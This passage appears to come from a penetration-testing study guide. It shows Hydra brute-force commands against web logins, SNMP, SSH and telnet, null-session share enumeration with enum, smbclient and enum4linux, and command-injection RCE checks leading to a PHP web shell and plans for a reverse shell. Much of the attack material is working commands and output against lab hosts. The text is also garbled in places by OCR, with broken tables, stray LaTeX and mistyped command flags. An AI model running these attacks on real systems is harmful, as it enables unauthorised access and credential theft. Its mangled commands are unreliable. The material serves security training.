

# Hydra crackme.site http-post-form « /login.php:usr=^USER^&pwd=^PASS^ :invalid credentials » -L /usr/share/ncrack/minimal.usr -P /usr/share/seclists/Passords/Leaked-Databases/rockyou-15.txt –f -V

#### **3.4.6.2 SNMP Brute Force**

root@kali:~# hydra -P password-file.txt -v 192.168.11.219 snmp Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-23 15:56:00 [DATA] 16 tasks, 1 server, 333 login tries (1:1/p:333), ~20 tries per task [DATA] attacking service snmp on port 161 [VERBOSE] Resolving addresses ... done 

## **3.4.6.3 SSH and Telnet brute force**

**Example 1:**

hydra -L /usr/share/ncrack/minimal.usr -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-10.txt [telnet://192.168.99.22](telnet://192.168.99.22/) –f -V

#### **Example 2:**

root@kali:~# hydra -1 root -P password-file.txt 192.168.11.219 ssh Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-23 15:54:04 [DATA] 16 tasks, 1 server, 332 login tries  $(1:1/p:332)$ , ~20 tries per task [DATA] attacking service ssh on port 22 [ERROR] ssh protocol error [ERROR] ssh protocol error 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2013-04-23 15:54:10 root@kali:~#

## **3.4.7 Null Session (Window share attack)**

Null Session is a historical Windows vulnerability, **Null session attacks** can be used to enumerate a lot of information. Attackers can steal information about: Passwords, System users, System groups, running system processes.

- Null sessions are remotely exploitable
- A null session attack exploits an authentication vulnerability for Windows Administrative Shares (check chapter 2.18 for more information about windows share) this lets an attacker connect to a local or remote share without authentication.

## **3.4.7.1 Window enumeration**

#### 3.4.7.1.1 NbtStat

Enumerating shares is the first step needed to exploit a Windows machine vulnerable to null sessions.

Nbtstat is a tool developed to troubleshoot NetBIOS name  $+$ resolution problems. The main options it offers are as follows:



In Windows, the most common command to use when enumerating Windows shares is nbtstat: > **nbtstat/?**

#### >nbtstat -A 10.130.40.80

Local Area Connection: Node Padres: [10.0.2.15] Scope Id: []

NetBIOS Remote Machine Name Table



MAC Address = 00-0C-29-BF-98-BD

- The first line of the table tells us that the name of the machine running at 10.130.40.80 is "ELS-WINXP".
- The record type <00> tells us that ELS-WINXP is a workstation.
- The type "UNIQUE" tells us that this computer must have only one IP address assigned.
- Second line contains the workgroup or the domain the computer is joined to.
- The type <20>records tell us that the file sharing service is up and running on the machine; this means we can try to get some more information about it.

#### 3.4.7.1.2 NET VIEW

Once an attacker knows that a machine has the *File Server*service running, they can enumerate the shares by using the NET VIEW command: **> NET VIEW <target IP>**

```
>NET VIEW 10.130.40.80
Shared resources at 10.130.40.80
Share name
           Type Used as Comment
e<sub>LS</sub>Disk
WIA RIS SHARE Disk
The command completed successfully.
```
- First line show us, that this machine is sharing a directory; the share name is eLS.
- Second line show us, that another directory on the share is *WIA\_RIS\_SHARE.*

#### 3.4.7.1.3 Checking for Null Sessions

Once we have detected that the *File and Printer Sharing* service is active and we have enumerated the available shares on a target, it is time to check if a null session attack is possible.

- To verify that, we will exploit the IPC\$ administrative share by trying to connect to it without valid credentials. To connect, you have to type the following command in a Windows shell: **> NET USE \\10.130.40.80\IPC\$ '' /u:''**
- This tells Windows to connect to the IPC\$ share by using an empty password and an empty username! This is possible because maybe our target host is vulnerable to null session attacks.

Oups! We got access denied

```
>net use \\10.130.40.80\C$ '' /u:''
System error 5 has occurred.
```
Access is denied.

#### 3.4.7.1.4 Exploiting Null Sessions with Enum

One of them is Enum, a command line utility that can retrieve information from a system vulnerable to null session attacks.

- The –S parameter lets you enumerate the shares of a machine: **>enum -S 10.130.40.80** (Please note that it enumerates administrative shares too).
- -U enumerate the users: **>enum -U 10.130.40.80** (This machine has five user accounts).

```
>enum - U 10.130.40.80
server: 10.130.40.80
setting up session... success.
getting user list (pass 1, index 0)... success, got 5.
  Administrator eLS Guest HelpAssistant SUPPORT 388945a0
cleaning up... success.
```
If you need to mount a network authentication attack, you can check the password policy by using the -P parameter, because checking password policies before running an authentication attack lets you fine-tune an attack tool to:

- Prevent accounts locking
- Prevent false positives
- Choose your dictionary or your bruteforcer configuration

```
>enum -P 10.130.40.80
server: 10.130.40.80
setting up session... success.
password policy:
  min length: none
 min age: none
  max age: 42 days
  lockout threshold: none
  lockout duration: 30 mins
  lockout reset: 30 mins
cleaning up... success.
```
Knowing the minimum and maximum length of a password helps you save time while bruteforcinga password.

#### 3.4.7.1.5 Exploiting Null Sessions with Winfo

Winfo is another command line utility you can use to automate null session exploitation. To use it, you just need to specify the target IP address and use the –n command line switch to tell the tool to use null sessions. **> winfo10.130.40.80 –n** For more information about enum4linux:<https://labs.portcullis.co.uk/tools/enum4linux/>

## **3.4.7.2 Linux enumeration**

#### 3.4.7.2.1 Nmblookup

You can also perform shares enumeration from a Linux machine. You need to use the tools provided by the **Samba suite**.

To perform the same operations of *nbtstat,* you can use *Nmblookup* with the same command line switch:

# nmblookup –A <target ip address>

```
# nmblookup --help
$ mmblookup -A 10.130.40.80Looking up status of 10.130.40.80\begin{array}{lll} \texttt{ELS-WINKP} & & <00> & - & \texttt{M} & <\texttt{ACTIVE}>\\ \texttt{WORKGROUP} & & <00> & - & <\texttt{GROUP}> \texttt{M} & <\texttt{ACTIVE}>\\ \end{array}<20> -ELS-WINXP
                                                                       M <ACTIVE>
                                           \langle 1e \rangle - \langle GROUP> M \langle ACTIVE>
               WORKGROUP
               MAC Address = 00-0C-29-BF-98-BD
```
#### 3.4.7.2.2 Smbclient

The Samba suite also provides *smbclient*, an FTP-like client to access Windows shares; this tool can, among other things, enumerate the shares provided by a host:

```
$ smbclient -L //10.130.40.80 -N
Domain=[ELS-WINXP] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
                       Type
           Sharename
                                       Comment
            __________
                             \frac{1}{2}\frac{1}{2}eLSDisk
           IPC$IPC$IPC<br>WIA_RIS_SHARE Disk<br>ADMIN$Disk
                                      Remote IPC
                                    Remote Admin<br>Default share
           ADMIN$
           C$.
                            Disk
Domain=[ELS-WINXP] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
```
- **The previous command line uses the following options:**
- **-L** allows you to look at what services are available on a target
- With //<IP Address> you have to prepend two slashes to the target IP address
- **-N** forces the tool to not ask for a password
- *Smbclient* can not only detects the very same shares detected by *NET VIEW* but it also displays administrative shares that are hidden when using Windows standard tools (ADMIN\$ and C\$).

#### 3.4.7.2.3 Checking for Null Sessions (Linux)

You can also perform the very same checks by using *smbclient:*

```
# smbclient //10.130.40.80/IPC$ -N
Domain=[ELS-WINXP] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
smb: \Diamond exit
# smbclient //10.130.40.80/CS -N
Domain=[ELS-WINXP] OS=[Windows 5.1] Server=[Windows 2000 LAN Manager]
tree connect failed: NT_STATUS_ACCESS_DENIED
```
smbclient -L WORKGROUP -I 192.168.99.162 -N -U ""

#### 3.4.7.2.4 Exploiting Null Sessions with Enum4linux

- **To check for null session:** *enum4linux -n 192.168.99.162*
- **To gather information:** *enum4linux -a 192.168.99.162*
- **To gather extra information:** *enum4linux -S 192.168.99.162*
- **According to the result of the:** *enum4linux -a 192.168.99.162*, **we can get the list of shares (e.g. WORKGROUP) using smbclient:** *smbclient -L WORKGROUP -I 192.168.99.162 -N -U ""* **After this command, Let us now try to access the e.g WorkSharing share and see what files are stored in there:**

To check share liste: Smbclient -L [\\\\\ipadd\\](/ipadd/)

*smbclient \\\\192.168.99.162\\WorkSharing –N*

To check a specifi file in the share list: smbclient -L \\ipadd\\anonymous

To connect to anonymous : Smbclient //ipadd/anonymous or smbclient –R //ipadd/anonymous then type "ls"

To download this anonymous file on your pc : smbclient –R smb://ipadd//anonymous

- **Or to brute force brute the enumeration we can use:** *enum4linux -s /usr/share/enum4linux/share-list.txt 192.168.102.151*
- 





## **3.4.8 Remote code execution**

Remote code execution happens when the user able to execute operating system command on a remote system.

It should be mentioned, the code execution is rarely available by its own, rather its usually a result of a different vulnerability allowing the execution of the OS command, the cause it maybe:

- Unrestricted file upload
- Command injection on remote script
- SQL injection when running a privilege database user

## **3.4.8.1 Detection of RCE**

 An easy method is by injecting various payload that will result stopping the execution of http response for period of time:



The previous image confirm the detection of blind remote code execution vulnerability. Sleep+3 = 3,005 millis

## **3.4.8.2 Confirmation of RCE**

Let's we say that we need to check if there is network connectivity, so we have a foundation for our reverse shell, can we





- Preferred to eliminate space or others character my brake the http request syntax:

| Host: 192.168.139.130<br>User-Agent: Mozilla/5.0<br>Accept: text/html.appli<br>Accept-Language: en-US,<br>Accept-Encoding: gzip,<br>Connection: close<br>Upgrade-Insecure-Reques | GET /script.php?c=ping 192.168.139.130 -r 5&ok=ok HTTP/1.1<br>Send to Spider<br>Do an active scan<br>Do a passive scan<br>Send to Intruder<br>Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Show response in browser<br>Request in browser<br>Engagement tools [Pro version only]<br>Change request method<br>Change body encoding<br>Copy URL<br>Copy as curl command<br>Copy to file<br>Paste from file<br>Save item<br>Save entire history<br>Paste URL as request<br>Add to site map | $Ctrl + I$<br>$Ctrl + R$<br>ь          | Firefox/60.0<br>$E_0.8$    | HTTP/1.1 200 OK<br>Date: Fri, 05 Apr 2019 06:09:57 GMT<br>Server: Apache/2.4.37 (Debian)<br>Vary: Accept-Encoding<br>Content-Length: 97<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br><html><form method="GET"><input name="c" type="text"/><input type="submit" value="ok&lt;br"/>name=ok&gt;</form></html> |                           |                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|---------------------------|--------------------------|
| $+$<br>$\rightarrow$<br>$\epsilon$<br>Ready                                                                                                    | <b>Convert selection</b>                                                                                                    |                                        | URL<br>٠                   |                                                                                                    | the company's and a state | 0 matches                |
|                                                                                                    | URL-encode as you type                                                                                                    |                                        | <b>HTML</b>                | URL-decode<br>URL-encide key characters<br>URL-encode all characters<br>URL-encode all characters (Unicode)                                                                                                    | Ctrl+Shift+U<br>$CtrI+U$  | 287 bytes   2,003 millis |
|                                                                                                    | Cut<br>Copy<br>Paste                                                                                                    | $Ctr$ $+x$<br>$Ctrl + C$<br>$Ctrl + V$ | Base64<br>Construct string |                                                                                                    |                           |                          |
|                                                                                                    | Message editor help<br><b>Burp Repeater help</b>                                                                                                    |                                        | 081919_hp25Nm.pcapng       |                                                                                                    | No Packets                | Profile: Default         |

On Wireshark we got exactly 5 ping request !



## **3.4.8.3 Proving the RCE impact on the target**

Let we say that we are able to upload a php web shell:



Let's we click on sheel.php and after typing **"ls"** on the search bar , we got this image :



- The previous image we called **" this we called a non-interactive web shell"**

 Then we start searching on python or ncat or any possibility on the server by using the "**which python**" that can help us to make a remote shell. And yep! we found necat and curl so let's we used to create a connection:



 **Note with curl** unfortunately, the space in the command output broke the http request, so we can't get any useful data back:

